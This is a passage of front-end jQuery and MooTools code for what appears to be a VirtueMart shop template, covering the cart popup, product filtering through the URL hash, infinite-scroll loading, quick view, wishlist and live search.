			$loja5.getJSON(siteurl+'index.php?option=com_virtuemart&nosef=1&view=cart&task=addJS&format=json',encodeURIComponent(datas),
				function(datas, textStatus) {
					$loja5(".addtocart-button input").show();
					$loja5(".load_product_quick").hide();
					if(datas.stat ==1){
						//var value = form.find('.quantity-input').val() ;
						var txt = form.find(".pname").val()+' '+vmCartText;
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({text:"<div class='carrinhodiv'>" + datas.msg +"<H4>"+txt+"</H4>" + "</div>" + $loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
						
						
					} else if(datas.stat ==2){
						var value = form.find('.quantity-input').val() ;
						var txt = form.find(".pname").val();
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({ text:"<div class='carrinhodiv'>" +  datas.msg +"<H4>"+txt+"</H4>"+ "</div>"+$loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
					} else {
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({ text:"<div class='carrinhodiv'>" +  "<H4>"+vmCartError+"</H4>" + "</div>"+datas.msg+$loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
					}
					if ($loja5(".vmCartModule")[0]) {
						$loja5(".vmCartModule").productUpdate();
					}
				});
				$loja5.ajaxSetup({ cache: true });
		};
	}
	$loja5.setproducttype = function(form,id){
		
		var datas = form.serialize(),
		prices = $loja5("#productPrice"+id);
		
		prices.fadeTo("fast", 0.75);
		
		//BSOLUS
		var url = window.location+"";
		var index = url.indexOf('?');
		var int='';
		if(index<0)int ='?';
		//BSOLUS
		$loja5.getJSON(window.location+int+'option=com_virtuemart&nosef=1&view=productdetails&task=recalculate&format=json',encodeURIComponent(datas),
			function(datas, textStatus) {
				prices.fadeTo("fast", 1);
				// refresh price
				for(key in datas) {
					var value = datas[key];
					if (value!=0) prices.find("span.Price"+key).show().html(value);
					else prices.find(".Price"+key).html(0).hide();
				}
			});
		return false; // prevent reload
	};	
	$loja5.fn.productUpdate = function() {
	mod = $loja5(this);
		$loja5.getJSON(siteurl+"index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json",
			function(datas, textStatus) {
				mod.find(".vm_cart_products").html("");
				if (datas.totalProduct >0) {
					mod.find(".vm_cart_products").css('display','');
					mod.find(".total").css('display','');
					mod.find(".total_products").css('display','');
					mod.find(".show_cart").css('display','');
					mod.find(".shipmentTxt").css('display','');
					mod.find(".withoutProduct").css('display','none');			
					
					$loja5.each(datas.products, function(key, val) {
						//console.log(key);
						$loja5("#hiddencontainer .container").clone().appendTo(".vmCartModule .vm_cart_products");
						$loja5.each(val, function(key, val) {
							if ($loja5("#hiddencontainer .container ."+key)) mod.find(".vm_cart_products ."+key+":last").html(val) ;
						});
					});
					//console.log(datas);
					mod.find(".shipmentTxt").html("");
					mod.find(".shipmentTxt").html(datas.shipmentTxt);
					mod.find(".total").html(datas.billTotal);
					mod.find(".show_cart").html(datas.cart_show);
					mod.find(".show_cart").css('display', 'block');
				}else{
						mod.find(".vm_cart_products").css('display','none');
						mod.find(".total").css('display','none');
						mod.find(".total_products").css('display','none');
						mod.find(".show_cart").css('display','none');
						mod.find(".shipmentTxt").css('display','none');
						
						mod.find(".total").html(datas.billTotal);
						mod.find(".show_cart").html('');
						
						mod.find(".withoutProduct").html(datas.withoutProductTxt);	
						mod.find(".withoutProduct").css('display','');	
				}
				countproduct='';
				if(datas.totalProduct>0){countproduct = '<div class="countproduct">'+datas.totalProduct+'</div>';}
				$loja5("#Cartpopup").html(datas.billTotal_simple+countproduct);
				
				mod.find(".total_products").html(datas.totalProductTxt);
			}
		);
	}
	
	
})(jQuery);
	function blink(selector){
		$loja5(selector).each( function(){
			$loja5(this).css({'background-color':'#000','color':'#fff'});
			$loja5(this).fadeOut('slow', function(){
				
				$loja5(this).fadeIn('slow', function(){
					$loja5(this).css({'background-color':'#fff','color':'#777777'});
					//blink(this);
				});
				//return false;
			});
		});
	}
	function getOption(nextPage){
		//opt = new Array();
		opt = {
			option: "com_virtuemart", 
			view: "productsjson" ,
			limitstart: start_auto_page ,
			limit: limit_auto_page ,
			nextPage: nextPage 
		}
		$loja5("#info_hidden input[type='hidden']").each( function() {
			if($loja5(this).attr('name')!= 'undefined' && $loja5(this).attr('name')!= ''){
				opt[$loja5(this).attr('name')] = $loja5(this).val();
			}
		});
		
		return opt;
	}
	$loja5(document).ready(function() {
		configLoja5Search();
		if($loja5('.mensage_products').length>0){
			finish_product_auto_page = true;
		}
		load_auto_page = false;
		if(window.location.hash != ''){
			$loja5('html, body').scrollTop(0); 
			load_with_hash();
		}else{
			if($loja5('#Modulo_Loja5_perqisa').length>0)loja5_load_module(true);
		}
		if($loja5('.orderby-displaynumber').length > 0){
			//updateHash();
		}
		window.onhashchange = function () {
			if(_changeHash){
				_changeHash=false;
			}else if(window.location.hash != ''){
				load_with_hash();
			}
        }
		$loja5(window).scroll(function(){
		if(_scrolto==0){_scrolto=$loja5(window).scrollTop();}
		if ((($loja5(window).scrollTop()/( $loja5(document).height()-$loja5(window).height()))>0.75) && 
			!load_auto_page && 
			!finish_product_auto_page &&
			$loja5('.orderby-displaynumber').length > 0){
			load_auto_page = true;	
			start_auto_page++;
			loja5_load(false);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			
		}
	});
	
		$loja5(document).click(function(e) {
			if ((!$loja5(e.target).parents().andSelf().is('#loja5_conteudo .detalhes2') && !$loja5(e.target).parents().andSelf().is('#loja5_conteudo .quick'))||$loja5(e.target).parents().andSelf().is('.close')) {
				$loja5("#loja5_centro .quick").fadeOut(500);
				$loja5("#loja5_centro .quick").html('');
				$loja5("#quickOverlay").fadeOut(500);
			}
		});
		
		
			
	});
	function load_with_hash(){
		myString = window.location.hash
		myArray  = myString.split('#');
		myString = myArray[1];
		myArray  = myString.split('/');
		$loja5("#info_hidden input#loja5_category_id").val(myArray[0]);
		$loja5("#info_hidden input#loja5_order").val(myArray[1]);
		$loja5("#info_hidden input#loja5_orderby").val(myArray[2]);
		$loja5("#info_hidden input#loja5_cor1").val(myArray[3].replace(":", "/"));
		$loja5("#info_hidden input#loja5_high_price").val(myArray[4]);
		$loja5("#info_hidden input#loja5_low_price").val(myArray[5]);
		$loja5("#info_hidden input#loja5_tamanho").val(myArray[6].replace(":", "/"));
		$loja5("#info_hidden input#loja5_marca").val(myArray[7]);
		$loja5("#info_hidden input#loja5_modalidade").val(myArray[8]);
		$loja5("#info_hidden input#loja5_discounts").val(myArray[9]);
		$loja5("#info_hidden input#loja5_keyword").val(myArray[10]);
		$loja5("#info_hidden input#loja5_u_tipopele").val(myArray[11]);
		$loja5("#info_hidden input#loja5_u_piscos").val(myArray[12]);
		$loja5("#info_hidden input#loja5_modelo").val(myArray[13]);
		$loja5("#info_hidden input#loja5_submarca").val(myArray[14]);
		
		start_auto_page = 1;
		loja5_load(true);
		$loja5("#loja5_main").append('<div class="load_product"></div>');
	}
	function open_close_categories(id,pre){
		if(!Click_Link_Cat){
			if($loja5('div#'+pre+id).html()){
				if($loja5('div#'+pre+id).hasClass('bs_closed')){
					$loja5('div#'+pre+id).removeClass('bs_closed');
					$loja5('div#'+pre+id).addClass('bs_opened');
					var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
					$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
				}else if($loja5('div#'+pre+id).hasClass('bs_opened')){
					$loja5('div#'+pre+id).removeClass('bs_opened');
					$loja5('div#'+pre+id).addClass('bs_closed');
					$loja5('div#'+pre+id+' .'+pre+'items').animate({height:'0px'},'fast');
				}
			}
		}else{
			Click_Link_Cat=false;
		}
	}
	function changeFilter_categories(id,val,pre){		
		if($loja5('#info_hidden > input#'+id)){
			/*if(!($loja5('#info_hidden > input#'+id).val()==0)){
				$loja5("#info_hidden input[type='hidden']").each( function() {
					if($loja5(this).attr('name')!= 'undefined' && $loja5(this).attr('name')!= ''){
						$loja5(this).val('');
					}
				});			
			}*/
			if($loja5('#info_hidden > input#'+id).val()==val){
				$loja5('#info_hidden > input#'+id).val(0);
			}else{
				$loja5('#info_hidden > input#'+id).val(val);
			}
    		updateHash();
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			if(pre!=''){
				pre = '#content_catgories #content_catgories_'+pre+' .content_catgories_items_height > div > div.content_catgories_2_title';
			}else{
				pre = "#content_catgories "+pre+" > div > div.content_catgories_title";
			}
			$loja5(pre).each( function() {
				if($loja5(this).hasClass('selected')){ $loja5(this).removeClass('selected'); }
			});
			$loja5("#selectable_"+id+"_"+val).addClass('selected');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	
	function getQuickView(id){
		if($loja5('.quick')){
			//console.log(siteurl);
			opt = {
				option: "com_virtuemart", 
				view: "detailsjson" ,
				product_id: id
			}
			
			$loja5.get(
			siteurl,
			opt, 
			function(datas) {
				
				if(!$loja5("LINK[href*='roupa.css']").length)$loja5('head').append('<link rel="stylesheet" href="/templates/loja5/css/roupa.css" type="text/css" />');
				
				if(!$loja5("LINK[href*='tab.js']").length)$loja5('head').append('<script type="text/javascript" src="/components/com_virtuemart/views/productdetails/tmpl/tab.js"></script>');
				
				$loja5("#loja5_centro .quick").html(datas);
				MagicZoomPlus.start('Zoomer3');
				SqueezeBox.initialize({});
				SqueezeBox.assign($$('a.modal'), {
					parse: 'rel'
				});			
				
			});
			$loja5("#loja5_centro .quick").fadeIn(500);
			positionPopup();
			$loja5("#quickOverlay").css({
				opacity: 0.3,
				visibility: 'visible'
				});
			$loja5("#quickOverlay").fadeIn(500);
			
		}
	}
	
	function sendtocart_quick(){
					
			tem_quantidade = false;
				if($p("#product_quantity > option ").length==0){
					blink('#div_product_quantity2 > span.msg_tam,#product_colors_name > span >span');
					return false;
				}
			if($p("#div_product_tipogola_container").length>0){
					var tipogola=$p('#select_tipogola').val();
					if(tipogola==''){
						$p('.div_product_tipogola').css('border-color','#bf1f2f');
						return false;
					}
				}
			$loja5(".addtocart-button input").hide();
			$loja5(".load_product_quick").show();
			var form = $loja5(".product");
			$loja5.ajaxSetup({ cache: false })
			var datas = form.serialize();
			$loja5.getJSON(siteurl+'index.php?option=com_virtuemart&nosef=1&view=cart&task=addJS&format=json',encodeURIComponent(datas),
				function(datas, textStatus) {
					
					
					if ($loja5(".vmCartModule")[0]) {
						$loja5(".vmCartModule").productUpdate();
					}
					$loja5(".addtocart-button input").show();
					$loja5(".load_product_quick").hide();
					$loja5(".product_added").show();
					//$loja5(".Cartpopup").html($loja5("#loja5_cart_popup .total strong").html());
				});
				$loja5.ajaxSetup({ cache: true });
		};
	
	function positionPopup(){
		if(!$loja5("#loja5_centro .quick").is(':visible')){
			return;
		}
		$loja5("#loja5_centro .quick").css({
		left: ($loja5(window).width() - $loja5('#loja5_centro .quick').width()) / 2,
		top: ($loja5(window).width() - $loja5('#loja5_centro .quick').width()) / 7,
		position:'fixed'
		});
	}
	
	
	function open_close(id,pre){
		if($loja5('div#'+pre+id).html()){
			if($loja5('div#'+pre+id).hasClass('bs_closed')){
				$loja5('div#'+pre+id).removeClass('bs_closed');
				$loja5('div#'+pre+id).addClass('bs_opened');
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}else if($loja5('div#'+pre+id).hasClass('bs_opened')){
				$loja5('div#'+pre+id).removeClass('bs_opened');
				$loja5('div#'+pre+id).addClass('bs_closed');
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:'0px'},'fast');
			}
		}
	}
	function open_close_more_items(id,pre){
		if($loja5('div#'+pre+id).html()){
			
			if($loja5('div#'+pre+id+' .hidden').html()){
				text = $loja5('div#'+pre+id+' .hidden div').html();
				$loja5('div#'+pre+id+' .hidden div').html($loja5('div#'+pre+id+' .hidden input[type=\'hidden\']').val());
				$loja5('div#'+pre+id+' .hidden input[type=\'hidden\']').val(text);
				$loja5('div#'+pre+id+' .hidden').addClass('show');
				$loja5('div#'+pre+id+' .hidden').removeClass('hidden');
				
				$loja5('div#'+pre+id+' .'+pre+'items_height .more_items_hidden').each( function() {
					$loja5(this).removeClass('more_items_hidden');
					$loja5(this).addClass('more_items_show');
				});
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}else if($loja5('div#'+pre+id+' .show').html()){
				text = $loja5('div#'+pre+id+' .show div').html();
				$loja5('div#'+pre+id+' .show div').html($loja5('div#'+pre+id+' .show input[type=\'hidden\']').val());
				$loja5('div#'+pre+id+' .show input[type=\'hidden\']').val(text);
				$loja5('div#'+pre+id+' .show').addClass('hidden');
				$loja5('div#'+pre+id+' .show').removeClass('show');
				
				$loja5('div#'+pre+id+' .'+pre+'items_height .more_items_show').each( function() {
					$loja5(this).removeClass('more_items_show');
					$loja5(this).addClass('more_items_hidden');
				});
				var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
				$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
			}
		}
	}
	function changeFilter(id,val,pre){
		
		if($loja5('#info_hidden > input#'+id)){		
			if($loja5('#info_hidden > input#'+id).val() != val){
				$loja5('#info_hidden > input#'+id).val(val);
			}else{
				$loja5('#info_hidden > input#'+id).val('')
			}
			if(id=='loja5_marca'){
				$loja5('#info_hidden > input#loja5_submarca').val('')
			}
    		updateHash();
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			
			$loja5("#"+pre+id+" ."+pre+"items_height  div").each( function() {
				if($loja5(this).hasClass('selected')){ $loja5(this).removeClass('selected'); }
			});
			$loja5("#selectable_"+id+"_"+val).addClass('selected');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
		}
	}
		
	function loja5_load_module(clear_component){
		opt = getOption(!clear_component);
		opt['only_module'] = "1";
		
		$loja5.getJSON(
			siteurl,
			opt, 
			function(datas) {
				if(datas.Modulos != false){
					$loja5("#Modulo_Loja5_perqisa").html('');
					jQuery.each(datas.Modulos, function(key, val) {
						$loja5("#Modulo_Loja5_perqisa").append(val);
					});
				}
				
			});
		
	}
	function loja5_load(clear_component){
		
		//if(!$loja5("LINK[href*='produtos.css']").length)$loja5('head').append('<link rel="stylesheet" href="/templates/bsoluslayout/css/produtos.css" type="text/css" />');
			
		opt = getOption(!clear_component);
				if(clear_component){
					$loja5("#loja5_mainbody > div").not('.form_order_products,.orderby-displaynumber').remove();
					$loja5("#loja5_mainbody").append('<div class="row"></div>');
				}
		$loja5.getJSON(
			siteurl,
			opt, 
			function(datas) {
				if(datas.products != false){
					if(clear_component){
						$loja5("#loja5_mainbody > div").not('.form_order_products,.orderby-displaynumber').remove();
						
						if(datas.Ordered != false){
							if($loja5(".orderby-displaynumber").length>0){
								$loja5('.orderby-displaynumber').replaceWith(datas.Ordered);
							}else{
							$loja5("#loja5_mainbody").append(datas.Ordered);
							}
						}
						$loja5("#loja5_mainbody").append('<div class="row"></div>');
					}
					jQuery.each(datas.products, function(key, val) {
						if($loja5("#loja5_mainbody .row:last > div").length==4){
							$loja5("#loja5_mainbody").append('<div class="horizontal-separator"></div>');
							$loja5("#loja5_mainbody").append('<div class="row"></div>');
						}
						$loja5("#loja5_mainbody .row:last").append(val);
						if($loja5("#loja5_mainbody .row:last > div").length==3){
							$loja5("#loja5_mainbody .row:last").append('<div class="clear"></div>');
						}
					});
				}
				if(datas.msgProducts!=false){
					$loja5("#loja5_mainbody").append(datas.msgProducts);
					finish_product_auto_page = true;
				}
				if(datas.Modulos != false){
					$loja5("#Modulo_Loja5_perqisa").html('');
					jQuery.each(datas.Modulos, function(key, val) {
						$loja5("#Modulo_Loja5_perqisa").append(val);
					});
				}
				if(datas.Caminho != false){
					$loja5("#caminho").html(datas.Caminho);
				}
				load_auto_page = false;
				$loja5("#loja5_mainbody .load_product").remove();
			});
	}
	function show_order_option(classe,val){
		if($loja5('#info_hidden > input#loja5_orderby')){
			$loja5('#info_hidden > input#loja5_orderby').val(val);
			$loja5('table#list_order_options tr').each( function() {
				$loja5(this).css('display','none');
				if($loja5(this).attr('id')=='tr_'+classe){
					$loja5(this).css('display','block');
				}
			});
			$loja5('div.order_not_selected').css('display','none');
			$loja5('div.order_selected').html($loja5('div#div_'+classe).html());
			$loja5('div.order_selected').css('display','block');
			$loja5('div.clear_order').css('display','block');
		}
	}
	function changeFilter_order(orderby,order){
		if($loja5('#info_hidden > input#loja5_order')){	
			$loja5('#info_hidden > input#loja5_order').val(order);
			$loja5('#info_hidden > input#loja5_orderby').val(orderby);		
    		updateHash();
			$loja5('.orderby-displaynumber > div > div').removeClass('order_select');
			$loja5('.'+orderby+' > .'+order).addClass('order_select');
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	function changeFilter_order_clear(){
		$loja5('table#list_order_options tr').each( function() {
			$loja5(this).css('display','none');
		});
		$loja5('div.order_selected').css('display','none');
		$loja5('div.order_selected').html('');
		$loja5('div.order_not_selected').css('display','block');
		$loja5('div.clear_order').css('display','none');
		
		if($loja5('#info_hidden > input#loja5_order')){
			$loja5('#info_hidden > input#loja5_order').val('');
			$loja5('#info_hidden > input#loja5_orderby').val('');
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			$loja5('html, body').animate({
				scrollTop: 0
			}, 'fast'); 
			Click_Link_Cat=true;
		}
	}
	function LimparFiltro(){
		$loja5('#info_hidden').html($loja5('#content_LimparFiltro > #infos').html());
		updateHash();
		load_auto_page = true;	
		finish_product_auto_page = false;
		start_auto_page = 1;
		loja5_load(true);
		$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
		$loja5('html, body').animate({
			scrollTop: 0
		}, 'fast'); 
		Click_Link_Cat=true;
	}
	function updateHash(){
		_changeHash = true;
		window.location.hash = '#'+ 
		$loja5("#info_hidden input#loja5_category_id").val()+'/'+
		$loja5("#info_hidden input#loja5_order").val()+'/'+
		$loja5("#info_hidden input#loja5_orderby").val()+'/'+
		$loja5("#info_hidden input#loja5_cor1").val().replace("/", ":")+'/'+
		$loja5("#info_hidden input#loja5_high_price").val()+'/'+
		$loja5("#info_hidden input#loja5_low_price").val()+'/'+
		$loja5("#info_hidden input#loja5_tamanho").val().replace("/", ":")+'/'+
		$loja5("#info_hidden input#loja5_marca").val()+'/'+
		$loja5("#info_hidden input#loja5_modalidade").val()+'/'+
		$loja5("#info_hidden input#loja5_discounts").val()+'/'+
		$loja5("#info_hidden input#loja5_keyword").val()+'/'+
		$loja5("#info_hidden input#loja5_u_tipopele").val()+'/'+
		$loja5("#info_hidden input#loja5_u_piscos").val()+'/'+
		$loja5("#info_hidden input#loja5_modelo").val()+'/'+
		$loja5("#info_hidden input#loja5_submarca").val();
	}
	
	function inWishlist(id){
		$p = jQuery.noConflict();
		text = $p('#fav_product_img'+id).html(); 
		$p('#fav_product_img'+id).html('');
		$p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/star_loader.gif)');
		$p('#fav_product_img'+id).css('background-position', 'center center');
		$p.post(siteurl + '?option=com_virtuemart&view=favorites&layout=inwishlist',
			 { 
			   product_id: $p('#fav_product_id'+id).val(), 
			   user_id: $p('#fav_user_id'+id).val() 
			 },
			   function(data){
				   if(data == 'true'){
					   if($p('#fav_text_id'+id)){
					   	$p('#fav_product_img'+id).html($p('#fav_text_id'+id).val());
						$p('#fav_product_img'+id).attr('onclick','sendWishlist()');
					   }
					   $p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/imagens.png)');
						$p('#fav_product_img'+id).css('background-position', '-37px -174px');
				   }else{
					   	$p('#fav_product_img'+id).html(text);
					   $p('#fav_product_img'+id).css('background-image', 'url(/templates/bsoluslayout/images/star.png)');
						$p('#fav_product_img'+id).css('background-position', '10px center');
				   }
			   });
	}
	function sendWishlist(){
		window.location.replace('https://'+document.domain + '/a-minha-conta/favoritos');
	}
$loja5(document).ready(function() {
var ScrollSpy=new Class({Implements:[Options,Events],options:{container:window,max:0,min:0,mode:"vertical"},initialize:function(a){this.setOptions(a);this.container=document.id(this.options.container);this.enters=this.leaves=0;this.inside=false;this.listener=function(d){var b=this.container.getScroll(),c=b[this.options.mode=="vertical"?"y":"x"];if(c>=this.options.min&&(this.options.max==0||c<=this.options.max)){if(!this.inside){this.inside=true;this.enters++;this.fireEvent("enter",[b,this.enters,d])}this.fireEvent("tick",[b,this.inside,this.enters,this.leaves,d])}else{if(this.inside){this.inside=false;this.leaves++;this.fireEvent("leave",[b,this.leaves,d])}}this.fireEvent("scroll",[b,this.inside,this.enters,this.leaves,d])};this.addListener()},start:function(){this.container.addEvent("scroll",this.listener.bind(this))},stop:function(){this.container.removeEvent("scroll",this.listener.bind(this))},addListener:function(){this.start()}});
var plg_system_topofthepage_class = new Class({
    Implements: [Options],
    options: {
        buttontext:false,
        topalways:false,
        styles:false,
        scrollspy:200,
        opacity:1,
        smoothscroll:false
    },
    initialize: function(options) { 
        options.opacity = (options.opacity <= 100 && options.opacity > 0)?options.opacity/100:1;
        this.setOptions(options);
        if(options.topalways) window.scrollTo(0,0);
        this.createTargetAnchor();
        this.createButton();
        this.scrollSpy();
        if(options.smoothscroll) this.smoothScroll();
    },
    createTargetAnchor:function() {
        var target = new Element('a',{
            id:'topofthepage',
            html:'&#xA0;',
            styles:{
                'height':0,
                'width':0,
                'line-height':0,
                'display':'block',
                'font-size':0,
                'overflow':'hidden',
                'position':'absolute',
                'top':0,
                'left':0
            },
			'onclick':'loja5_gotop()'
        });
        target.setAttribute('name','topofthepage');
        target.inject(document.body,'top');
    },
    createButton:function(){  
        var self = this;
        if(self.options.styles.left == 'center') {
            Object.erase(self.options.styles,'left');
            var center = true;
        }
        //var href = '#topofthepage';
        var base = $$('base');
        
       
        var gototop = new Element('a',{
            'id':'gototop',
            //'href':href,
            'styles':self.options.styles,
			'onclick':'loja5_gotop()'
        }).inject(document.body,'bottom');
        if(self.options.buttontext != false) {
            gototop.set('html',self.options.buttontext);
        }
        if(center) {
            var page = window.getScrollSize().x/2;
            var buttonsize = gototop.measure(function(){
                return this.getSize();
            });
            gototop.setStyle('left',(page-(buttonsize.x/2)));
        }
    },
    scrollSpy:function(){
        var self = this;
        var scrollspy = new ScrollSpy({
            min:self.options.scrollspy,
            container: window,
            onEnter: function(position,enters) {
                document.id('gototop').tween('opacity',self.options.opacity);
            },
            onLeave: function(position,leaves) {
                document.id('gototop').tween('opacity',0);
            }
        });
    },
    smoothScroll:function(){
        var self = this;
        var smoothscroll = new SmoothScroll(self.options.smoothscroll);
    }
});
	 var totp = new plg_system_topofthepage_class(window.plg_system_topofthepage_options);
	if(document.id('Cartpopup')) {
		var popup_overlay = document.id('popupOverlay'); 
		popup_overlay.setStyle('display', 'block');
		var popup_overlay_fx = new Fx.Tween(popup_overlay, {property: 'opacity',duration:200}).set(0);
		var opened_popup = null;
		
		var popup_cart = null;
		var popup_cart_h = null;
		var popup_cart_fx = null;
		
		
		if(document.id('Cartpopup')) {
			popup_cart = document.id('loja5_cart_popup');
			popup_form = document.id('loja5_cart_popup');
			popup_cart.setStyle('display', 'block');
			
			
			
			popup_cart_fx = new Fx.Morph(popup_cart, {duration:200, transition: Fx.Transitions.Circ.easeInOut}).set({'opacity': 0, 'height': 0, 'margin-top':0}); 
			document.id('Cartpopup').addEvent('click', function(e) {
				//popup_overlay.setStyle('display', 'none');
				popup_cart_h = popup_form.getSize().y + 40;
				//console.log(popup_cart_h);
				new Event(e).stop();
				popup_overlay_fx.start(0.01);
				//var popup_cart_fx = new Fx.Tween(popup_cart_fx, {property: 'height',duration:200}).set(0);
				popup_cart_fx.start({'opacity':1, 'margin-top': -popup_cart_h / 2, 'height': popup_cart_h});
				opened_popup = 'cart';
			});
			
			document.id('loja5_cart_popup').addEvent('click', function(e) {
				popup_overlay_fx.start(0);
				popup_cart_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			});
		}
		
		popup_overlay.addEvent('click', function() {
			if(opened_popup == 'login')	{
				popup_overlay_fx.start(0);
				popup_login_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}
			
			if(opened_popup == 'register') {
				popup_overlay_fx.start(0);
				popup_register_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}
			
			if(opened_popup == 'cart')	{
				popup_overlay_fx.start(0);
				popup_cart_fx.start({
					'opacity' : 0,
					'height' : 0,
					'margin-top': 0
				});
			}	
		});
	}
});
(function(e){var t,n={list:function(t){var r=t.dest;var i=t.ids;n.update(this,r,i);e(this).change(function(){n.update(this,r)})},update:function(r,i,s){var o=e(r),u=o.val()||[],a=[];if(!e.isArray(u))u=jQuery.makeArray(u);if(typeof oldValues!=="undefined"){e.each(oldValues,function(t,n){if(e.inArray(n,u)<0)e("#group"+n+"").remove()})}e.each(u,function(e,n){if(o.data("d"+n)===t)a.push(n)});if(a.length>0){e.getJSON("index.php?option=com_virtuemart&view=state&format=json&virtuemart_country_id="+a,function(t){e.each(t,function(e,t){if(t.length>0)o.data("d"+e,t);else o.data("d"+e,0)});n.addToList(o,u,i);if(typeof s!=="undefined"){var r=s.length?s.split(","):[];e.each(r,function(t,n){e(i).find("[value="+n+"]").attr("selected","selected")})}e(i).trigger("liszt:updated")})}else{n.addToList(o,u,i);e(i).trigger("liszt:updated")}oldValues=u},addToList:function(t,n,r){e.each(n,function(n,i){groupExist=e("#group"+i+"").size();if(!groupExist){datas=t.data("d"+i);if(datas.length>0){var s=t.find("option[value='"+i+"']").text();var o='<optgroup id="group'+i+'" label="'+s+'">';e.each(datas,function(e,t){if(t)o+='<option value="'+t.virtuemart_state_id+'">'+t.state_name+"</option>"});o+="</optgroup>";e(r).append(o)}}})}};e.fn.vm2front=function(t){if(n[t]){return n[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return n.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on Vm2 front jQuery library")}}})(jQuery)
jQuery.noConflict();
jQuery(document).ready(function($) {
	$(".product").product();
	$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			$.setproducttype($(this),id);
			//console.log($(this),id);
		}
	});
		
});
function gooo(s){
	//console.log(s);
	var form = document.getElementById("iframe-form");
    form.submit();
	
}
    function loja5_gotop(){
			jQuery('html, body').animate({
				scrollTop: 0
			}, 'fast');
	}
	 function popwestClose(){
			jQuery('#popidadeform, #popidadeOverlay').css('display', 'none');
	}
	
	function ajaxRemoveProduct(ref){
		var _options = {
			option: 'com_virtuemart',
			view:  'cart',
			task: 'delete',
			ajax: 1,
			cart_virtuemart_product_id:ref
		};
		$loja5("#Cartpopup .countproduct").html('');
		//$loja5("#Cartpopup .countproduct").css('background','url("/components/com_virtuemart/assets/images/load_products.gif") repeat scroll 0 0 #FFFFFF;');
		$loja5("#Cartpopup .countproduct").css({'background':'#FFFFFF','background-image':'url(/components/com_virtuemart/assets/images/load_products.gif)'});
		$loja5.ajaxSetup({ cache: false })
		$loja5.get(
			siteurl,
			_options,
			function(datas) {
				$loja5(".vmCartModule").productUpdate();
				$loja5("#Cartpopup .countproduct").css('background','#FF0000;');
			}
		);
		$loja5.ajaxSetup({ cache: true });
	}
	function configLoja5Search(){
		if($loja5('input#loja5-search').length==0){return;}
		$loja5('input#loja5-search').keyup(function() {
			if($loja5(this).val().length<3){return ;}
			$loja5('input#loja5-search').addClass('loja5search_load');
			$loja5.getJSON( siteurl ,{
				option: 'com_universal_ajax_live_search',
				search_exp:$loja5(this).val()
			}, function( data ) {
				$loja5('#loja5-search-results_Overlay').css('display','block');
				$loja5('.resultado_produto').css('display','block');
				$loja5('input#loja5-search').removeClass('loja5search_load');
				$loja5('#loja5-search-results').html('');
				if(data.lojapesq.length>0){
					$loja5.each( data.lojapesq, function( keylin,vallin ) {
						$loja5('#loja5-search-hidden-line').clone().appendTo('#loja5-search-results');
						_elem = $loja5('#loja5-search-results > #loja5-search-hidden-line:last-child');
						$loja5(_elem).attr('id','');
						$loja5(_elem).addClass('loja5-search-line');
						$loja5.each( vallin, function( key, val ) {
						if(key=='href'){
						$loja5('#loja5-search-results > .loja5-search-line:last-child a').attr('href',val);
						}else{
						$loja5('#loja5-search-results > .loja5-search-line:last-child .'+key).html(val);
						}
						});
						});
						$loja5('#loja5-search-results').slideDown(500);
					}else{
						$loja5('.resultado_produto').css('display','none');
						$loja5('.pesquisa_sem_resultados').clone().appendTo('#loja5-search-results');
						$loja5('#loja5-search-results').slideDown(500);
				}
			});
		});
		$loja5('#loja5-search-results_Overlay').click(function() {
		$loja5('#loja5-search-results_Overlay').css('display','none');
